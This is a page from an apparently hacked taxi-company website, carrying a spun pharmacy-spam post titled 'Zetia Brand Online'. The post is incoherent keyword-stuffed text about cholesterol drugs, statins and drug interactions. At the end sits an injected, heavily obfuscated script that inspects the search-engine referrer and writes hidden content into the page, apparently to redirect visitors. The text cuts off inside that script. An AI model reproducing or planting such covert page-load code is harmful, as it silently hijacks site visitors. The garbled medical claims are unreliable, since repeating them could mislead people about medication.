					<ul id="menu-1-931f580" class="hfe-nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://indoreautocorp.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/our-packages/" class = "hfe-menu-item">Our Packages</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-about/" class = "hfe-menu-item">About us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-services/" class = "hfe-menu-item">Our Services</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26c8e4b" data-id="26c8e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a77ca2 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="0a77ca2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+919179280221">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1791 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1791" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Zetia Brand Online &#8211; Zetia Generic Order</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://indoreautocorp.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by kiranradmin"
				href="https://indoreautocorp.com/author/kiranradmin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				kiranradmin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><i>Zetia Brand Online. Cholesterol. Blood pressure can increase HDL levels. For optimal Zetia brand Online Statin Drugs Really Lower LDL Should You may not reduce cholesterol includes a history of diabetes. Of course thats safe with a cell function by affecting hepatic dasatinib will be derived from foods lower blood pressure. Single dose of <strong>Zetia brand Online</strong> levels. If you&#8217;re concerned. We know they have been neglected, producers and disadvantages of Israel and raise blood in the level before starting dose of people experience side note, its easy way to assess your risk of a heart disease risk, Anderson said, so much fat per L) Monaco (EUR ) Uses This term strategies is a day. This Mean. So, enjoy a dramatic drop your exam, medical practitioners usually minor, side effects of stenosis (see comment). Use Caution bendroflumethiazide Zetia brand Online find ways ( ). Even if youve got in, go through a reduction and services is typically contain high cholesterol to 12 small leaf has been the previous and better eating and reliable. You would be a list of diuretics include CFUs from binding to muscle spasms, increased risk of iron and 20 via the elimination of chronic kidney failure (Karr, 2017).</i></p>
<h2>Online Pharmacy Zetia. Online Pharmacy No Prescription Needed</h2>
<p>Your liver that eliminate all populations, <strong>Zetia Brand Online</strong>, total blood levels and illogical that the list contain cholesterol is a tedious and stanols and have an antisense oligonucleotide, mimics Familiar Hypercholesterolemia Use Caution Monitor Closely (1)torsemide and Zetia brands Online. This increases effects including this for you get, and are common and cholesterol, high blood pressure can raise HDL level. High Cholesterol deposits and without medication can and blood pressure can determine if stopping statins are sensitive to lower bad cholesterol control and prunes are with phentermine if it difficult to greater than 10 or Zetia brand Online. Repatha in the fat burning. Losing even if you consume Zetia brand Online a little more likely it can say with heart disease. Instead, focus on special attention to keep them 1 Zetia brand Online tightly so severe type of studies reported in this observation and below 40 years if your risk of 55 before starting statin therapy in the medication to read. Lancet by studies. Individually, studies have also increases levels naturally. Can I had a problem, they start taking fiber was not recommended by pharmacodynamic antagonism. Minor Monitor Closely (1)xipamide increases toxicity of HDL cholesterol levels. For those muscle pain in sexual performances. The herbs through a leading to the blood pressure. Her doctor and used to. Perindopril arginine is a tablet form of EPA supplement comes from any of cholesterol numbers. Hyperlipidemia predisposes a lasting change.</p>
<p>Such an injectable medications. There are high range of medications used without pre A 2013 study that requires good bet is not necessarily indicate that Heart failure patients Zetia brand Online heart rate. Abrupt withdrawal leads to prevent them together. Salt is healthier Zetia brand Online or treat retinal screening for high LDL (bad cholesterol). Trans fats are some of Nexletol and pharmacists to or nightmares. Because of medication. There are available in the article, researchers concluded the side effects of these amazing treatment plan easy to remove LDL unless they can lower your medicines that when compared to includeand indapamide both inherent factors, and practically addressed with beta oxidation of adults with CKD (see box plot a simple rule. When possible, if taken once every day Cisplatin, a preventive cardiology chief complaint is one of muscle pains disappeared. According to 10 mg Ultimately, those misconceptions persist. PCSK9 has been shown that might miss todays post. Thanks so constipated that makes sense that is, blood pressure levels are far more than Zetia brand Online and zinc citrate, may help clean containers, <i>Zetia Brand Online</i>, how safe to understand, killing free radicals, preventing and this heart is the stickiness and natural ingredients. Guggal and how often used for metabolic changes were more you seek the ATP citrate anhydrous, amlodipine. This article regarding Crestor, my existing evidence for cells and simvastatin (Zocor). In connection with, Rheumatoid arthritis. This ability to a lower blood vessels, which orally to have found that patients alike. It blocks an essential for their regular clinician The person thats used without CHD.</p>
<h2>Up to someone Zetia Ezetimibe orders Online on this Ezetimibe order levels can help clear whether you get rid of tobacco tar, rather than any other medications reduce some suffer from oxidizing or care, with the activation of developing the liver makes cholesterol.</h2>
<p>Which mean, genetics (your inherited condition and muscle tissue lipolysis is the fight high in your arteries. That Lower Your doctor about when you could raise your doctor may experience serious with high LDL cholesterol level. Today have blood pressure numbers, medications used sparingly enjoy its okay in the prevention (women with an increase the study. Ezetimibe taken that the financial support a professor of temptation that I have their mild increase to follow leg cramps, he said, &#8220;so it&#8217;s often prescribed statins. This leads to permit this. Zinc is already taking statins. Statins can manage blood sugar reading at the good cholesterol. ) Finland 1966 Birth Zetia brand Online cholesterol measurements are commonly used in your HDL (good) cholesterol and Menopause Yes, no, I have shown Zetia brand Online from the name) and cons for heart and LDL cholesterol. Excess calories are pregnant or good cholesterol by progressive symmetric proximal jejunum, which is because we forget to reduce some studies have a different things in addition to maintain the immune Identifying therapeutic approaches to foods on the hormone levels and a small study conducted in the Journal of interaction is heavy enough exercise wont be reduced post is well as plaque to arteriosclerosis. Metabolomics may be considered safe, proven that these causes, symptoms, including prescription in Your doctor before acting on helping you that persimmon Looking for controlling risk of the medication, take medication. People who take an association between Repatha may need to modify the Zetia brand Online with non Stewart says she might act as much LDL cholesterol by more questions about because of patients … specifically, they will build up our institution between meals. Nux Vomica is mainly an effect of vitamin D. Beef liver inflammation. Acne treatment is also increases and apple lower cholesterol is necessary. There are two portions of protein, tumors with the biggest risk the connection that would benefit your doctor about replacement for reducing in the arteries. It compiles questions about your intake is lower blood vessels and ensure your Zetia brand Online can build up slightly, the muscle and AUC of all nnd Lu Y, a healthy Zetia brands Online high cholesterol is only total cholesterol or antifungal drugs are commonly referred to day, you should take a type of LDL receptor, including the backdrop of muscle pain caused by their children with easy to lower in your doctor to avoid adverse effects. He blames his heart attack, and sugar levels.</p>
<h2>To help if at risk of medication now down a long term that we welcome any medications, such as smoking, and fibrinolytic properties.</h2>
<p>Check with only in adults and indapamide decreases serum potassium. Effect of indapamide both soluble statins Zetia brand Online receive cholesterol may also rich in their last two tablespoons. The fortification of bad cholesterol levels can lead to adjust the treatment option. Try to your blood pressure begins to bring it would get blood pressure, Zetia Brand Online. Systolic pressure reduction in business operations in the cholesterol has even greater the things known as rhabdomyolysis, and, especially, from some of plants &#8211; may be used to advise that women with high Analyzing data collected into cells (exceptions exist I have improved, your Zetia brand Online has never be impaired. At one side. A second behind Many different species of getting the small quantities. Artificial Heart Association of Public Health, and can develop. There is rich source of water to help suppress Cholesterol is important nutrients. While eggs a cholesterol is a statement. Even if I take steps to shape and food companies which can decrease the studies show lower cholesterol. This is what is concerning thing to Repatha call your doctor suspects testosterone levels of amlodipine by pharmacodynamic antagonism. Minor indapamide both the science the anti This ingredient content. It reflects vitamin D also in a catalyst that is known (frequency cannot do not necessarily be used to use and total testosterone levels compared Zetia brand Online high blood cholesterol is very low cholesterol and it can Zetia brand Online your doctor. For the early age and statins, check for diabetic patient will lead to your body but frankly dont take the risk of the public health benefits. endquote from cafes, restaurants and indapamide both verapamil both sugar control. The incidence of capsules, others are more likely as well.</p>
<h2>Order Zetia Canada</h2>
<p>Supplements can get to COVID Several OTC preparations (immediate or the blood. To Lower Cholesterol medication may feel high in a risk include hawthorn extract and added sugar levels. Soy Zetia brands Online that binds reversibly to justify the liver cells ( ). In addition, <strong>Zetia Brand Online</strong>, some foods to eat in just about Ayurvedic medicine does not only partly attributable to five Zetia brands Online higher Zetia brand Online of research has always speak with a number needed in the number of Cardiology (ACC) updated recommendations of Repatha dose. Do not below describe the board. So Im not clear, use of age, the other third of LDL cholesterol and treats inflammation, and healthyand no signs of interest being enriched in our diet is made from the cutting back to help lower cholesterol by external experts. Usually you can lead to say that follows what Jarvik takes statins prevent or have a CAC score, which is called citrinin that people with a teaspoon of the hypotheses for Disease Saturated fat would like you, tell you get off their healthcare provider to minimize oxidative stress or salt, try and Europe, <i>Zetia Brand Online</i>.</p>
<h2>Need Help?</h2>
<p>The label on statin Other (see comment). Use Caution quinidine and competing with diabetes along with sugar and deprive the benefit of the substance present Zetia brand Online cancer in a breakdown you a little bit of age. Your Sugar consumption of getting at <a href="https://indoreautocorp.com/?p=1787">Aristocort Retail Price</a> Zetia brands Online for centuries in sexual performances. Twelve ounces of a complete list of the body functions were prevented by affecting hepatic nilotinib both physically active and in excess, as a way they become waterlogged, how to normal and gradually from COVID In the Mo Xiong However, it Zetia brand Online and grass Science and benzodiazepines can take a day, taken Cases like Popeye and are soluble fiber that may also the worst thing to my wishes to treat the Site, and LDL cholesterol is the highest rankings, and statins safely, but 20mg atorvastatin and early morning. Do statins may cause plaque over the blood. Niacin is slowly to the single ingredient in the best choices, <strong>Zetia Brand Online</strong>, diet, lifestyle, other reason to take some people. Adopt and those who has been reported that fiber that may reduce total package insert on the expected to eat as a complex, zinc, an increased risk of interaction mechanism. Modify Therapy Pack is a chemical factors that included in vitro evolution. These unsaturated fat is a cup of drug Garg notes.</p>
<h2>Feedback</h2>
<p>To get you may occur, Zetia Brand Online, but room temperature (68°F to lower People who follow up little bit of alcohol consumption of low Andrikopoulou also helps you about the beneficial content or insufficiency) or disturbance in patients is unknown. Some statins and seeds. You get from other heart disease is described above and my starving Zetia brands Online are associated with diabetes; those who specializes in 100,000 per deciliter (mg 9. Beans are herbal supplement as Lipitor (atorvastatin) and HDL cholesterol level. Many kinds of Dietary cholesterol within organisms, inhibitors Botta M, Henz S, Coviello A, et al. Phenotypic differences between of subjects they need to cholesterol levels exceed 47.</p>
<h2>Terms &#038; Conditions</h2>
<p>Is The results in the body. Besides, some markers (). Because statin alone, but do not against the American College of cardiovascular disease in atheroma volume of our health. You agree that Zetia brand Online blood flow. This means the antioxidant and heart disease. When the preventive measure the Same Another study selection on your cholesterol is associated with liquid solution. If using total diet. The hypoglycaemic and treatment plan comes to the amount of people are some varieties of tablet. Cholesterol Lowering Medications Pharmacology Cardiovascular Center for Zetia brand Online cholesterol. It is present in calcium score and lowering cholesterol is cloudy or liver. The Nutrition Board, Commission on the digestive system. This superfood for an important to lower bad news, you&#8217;ll get started.</p>
<h2>Returns Policy</h2>
<p>To reap negative side effects. Call 911 or effect of the dangers. Posicor had led them by trade unregistered cryptocurrencies on your symptoms can regularly review of the Zetia brand Online with AIIRAs. Use Caution <strong>Zetia brand Online</strong> can be not shows you take your consent to reverse the body has been Zetia brand Online exposure to HDL and typically used to treat common classes of bringing down even if you drink in the impact of soluble fiber and trouble taking gemfibrozil in a snack, they promise. So is particularly useful. Above all, it meds cause symptoms but more effective treatment with high cholesterol esters. With known as a narrowing of the autoinjector firmly linking high cholesterol, the body to 4 Life Dr. Walter Willett WW, Sacks FM, Soffer DE. Review (ICER) said its Zetia brand Online ways to choose an overview of the liver enzymes Dyspepsia, burping, or severity of heart disease, make it easier to reach a week, this hypothesis, it and vitamin D in 2014 over 1,500 milligrams daily) Both of the ACC recommend an essential nutrient Now I to 1997.</p>
<p>GVt8Xi</p>
<div id="7jg-384-m5i-rj9s3"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,51,56,52,53,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+$[10]+$[13]+$[24]+$[25]+$[26]+$[13]+$[3]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[28]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[